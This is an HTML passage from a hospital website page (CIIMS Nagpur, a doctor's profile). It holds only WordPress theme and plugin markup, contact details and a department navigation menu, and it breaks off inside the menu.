<link rel='stylesheet' id='hfe-style-css' href='https://ciimsnagpur.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ciimsnagpur.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.14' media='all' />
<link rel='stylesheet' id='eael-7066-css' href='https://ciimsnagpur.com/wp-content/uploads/essential-addons-elementor/eael-7066.css?ver=1719283432' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-830-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-830.css?ver=1733229341' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ciimsnagpur.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.7.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-7066-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-7066.css?ver=1733233686' media='all' />
<link rel='stylesheet' id='elementor-post-10269-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-10269.css?ver=1750230053' media='all' />
<link rel='stylesheet' id='elementor-post-1125-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-1125.css?ver=1733229419' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://ciimsnagpur.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.6.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ciimsnagpur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ciimsnagpur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.2" id="font-awesome-4-shim-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.7.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ciimsnagpur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ciimsnagpur.com/wp-json/wp/v2/pages/7066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ciimsnagpur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://ciimsnagpur.com/dr-dinesh-kabra/" />
<link rel='shortlink' href='https://ciimsnagpur.com/?p=7066' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ciimsnagpur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciimsnagpur.com%2Fdr-dinesh-kabra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ciimsnagpur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciimsnagpur.com%2Fdr-dinesh-kabra%2F&#038;format=xml" />
<style>#google_language_translator select.goog-te-combo{color:#32373c;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#db5134;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.141.0" /><meta name="generator" content="Elementor 3.26.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ciimsnagpur.com/wp-content/uploads/2021/07/CIIMS-logo-120x120.png" sizes="32x32" />
<link rel="icon" href="https://ciimsnagpur.com/wp-content/uploads/2021/07/CIIMS-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ciimsnagpur.com/wp-content/uploads/2021/07/CIIMS-logo.png" />
<meta name="msapplication-TileImage" content="https://ciimsnagpur.com/wp-content/uploads/2021/07/CIIMS-logo.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style id="wp-custom-css">
			@media only screen and (max-width: 480px) {
  .goog-te-gadget {
   font-family: lato;
    font-size: 11px;
    color: #666;
    white-space: nowrap;
    margin-left: 80px;
  }
}


.elementor-5105 .elementor-element.elementor-element-0cc16b2 .elementskit-menu-hamburger {
    float: left;
    margin-left: 140px;
}

@media only screen and (min-width: 1200px) {
.elementor-5105 .elementor-element.elementor-element-0cc16b2 .elementskit-navbar-nav > li > a {
 padding:7px;
	font-size: 12px;
  }
}


@media only screen and (min-width: 1500px) {
.elementor-5105 .elementor-element.elementor-element-0cc16b2 .elementskit-navbar-nav > li > a {
 padding:12px;
	font-size: 13px;
  }
}

		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-7066 wp-custom-logo wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-header-break-point ast-page-builder-template ast-no-sidebar astra-3.6.2 elementor-default elementor-template-full-width elementor-kit-830 elementor-page elementor-page-7066">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4G4NKP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ciimsnagpur.com" title="CIIMS" rel="home">CIIMS</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="10269" class="elementor elementor-10269">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-856b46e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="856b46e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1df0e5" data-id="e1df0e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32115ea elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32115ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8746e4a" data-id="8746e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b5264 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="97b5264" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-phone-handset"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						0712 – 6687777,  0712 – 2236441,  0712 – 2233381					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-88dbd93" data-id="88dbd93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42fa26b elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="42fa26b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-envelope1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						ciimsngp@gmail.com 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-68e1b94" data-id="68e1b94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6d5e40 elementor-widget elementor-widget-image" data-id="b6d5e40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="240" height="182" src="https://ciimsnagpur.com/wp-content/uploads/2021/09/new-icon-gif-4.gif" class="attachment-medium size-medium wp-image-9674" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-20378b4" data-id="20378b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1d67be elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1d67be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ciimsnagpur.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">E-Procurement</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3104ea6" data-id="3104ea6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-318dfe4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="318dfe4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ciimsnagpur.com/button/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Click here For Appointment</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a89f618" data-id="a89f618" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e669236 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e669236" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ciimsarc.com/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">CIIMS-ARC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f15d14e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f15d14e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b497d2b elementor-hidden-mobile" data-id="b497d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45dade0 elementor-widget elementor-widget-image" data-id="45dade0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://whizsoftwares.com/CIIMS/">
							<img fetchpriority="high" width="940" height="211" src="https://ciimsnagpur.com/wp-content/uploads/2021/09/DR.-G.-M.-TAORI-CENTRAL-INDIA-INSTITUTE-OF-MEDICAL-SCIENCE-NAGPUR.png" class="attachment-large size-large wp-image-10265" alt="" srcset="https://ciimsnagpur.com/wp-content/uploads/2021/09/DR.-G.-M.-TAORI-CENTRAL-INDIA-INSTITUTE-OF-MEDICAL-SCIENCE-NAGPUR.png 940w, https://ciimsnagpur.com/wp-content/uploads/2021/09/DR.-G.-M.-TAORI-CENTRAL-INDIA-INSTITUTE-OF-MEDICAL-SCIENCE-NAGPUR-300x67.png 300w, https://ciimsnagpur.com/wp-content/uploads/2021/09/DR.-G.-M.-TAORI-CENTRAL-INDIA-INSTITUTE-OF-MEDICAL-SCIENCE-NAGPUR-768x172.png 768w" sizes="(max-width: 940px) 100vw, 940px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c485906" data-id="c485906" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-27149f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27149f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-42fb214" data-id="42fb214" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2caf1c9 elementor-widget elementor-widget-ekit-nav-menu" data-id="2caf1c9" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="fas fa-align-justify" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon fas fa-align-justify"></i>            </button>
            <div id="ekit-megamenu-menu1" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu1" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5015 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ciimsnagpur.com/" class="ekit-menu-nav-link menu-link">Home</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ciimsnagpur.com/about-us-2/" class="ekit-menu-nav-link menu-link">About Us</a></li>
<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link menu-link">Departments<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5345" class="elementor elementor-5345">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4e865c98 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e865c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fc13bcd" data-id="7fc13bcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d47b9db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d47b9db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f68d687" data-id="f68d687" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed9d764 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed9d764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/department-of-neurology/">

											<span class="elementor-icon-list-text">Neurology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/paediatric-neurology/">

											<span class="elementor-icon-list-text">Paediatric Neurology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/department-of-neurosurgery/">

											<span class="elementor-icon-list-text">Neurosurgery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/internal-medicine-diabetes-2/">

											<span class="elementor-icon-list-text">Internal Medicine & Diabetes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/critical-care-anesthesia/">

											<span class="elementor-icon-list-text">Critical Care & Anesthesia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/imaging-radiology/">

											<span class="elementor-icon-list-text">Imaging Radiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/radiology-vascular-and-interventional-radiology-2/">

											<span class="elementor-icon-list-text">Radiology, Vascular And Interventional Radiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/general-surgery-2/">

											<span class="elementor-icon-list-text">General Surgery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d9ec03b" data-id="6d9ec03b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0e4ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a0e4ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/pathology-biochemistry-2/">

											<span class="elementor-icon-list-text">Pathology / Biochemistry / Microbiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/orthopedic-surgery/">

											<span class="elementor-icon-list-text">Orthopedic Surgery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/ct-scan/">

											<span class="elementor-icon-list-text">CT Scan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/department-of-cardiology/">

											<span class="elementor-icon-list-text">Department of Cardiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/physiotherapy/">

											<span class="elementor-icon-list-text">Physiotherapy / Speech Therapy / Occupational Therapy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/dietetics-obesity-clinic/">

											<span class="elementor-icon-list-text">Dietetics & Obesity</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/social-service/">

											<span class="elementor-icon-list-text">Social Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link menu-link">Patient Facilities<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5354" class="elementor elementor-5354">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fbaada7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fbaada7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15498d3" data-id="15498d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f306663 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f306663" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-03e3e41" data-id="03e3e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fb797c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8fb797c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/opd-services/">

											<span class="elementor-icon-list-text">OPD Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/admission-procedure-2/">

											<span class="elementor-icon-list-text">Admission Procedure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/in-patient-services/">

											<span class="elementor-icon-list-text">In Patient Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/casualty-services/">

											<span class="elementor-icon-list-text">Casualty Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-845a01e" data-id="845a01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
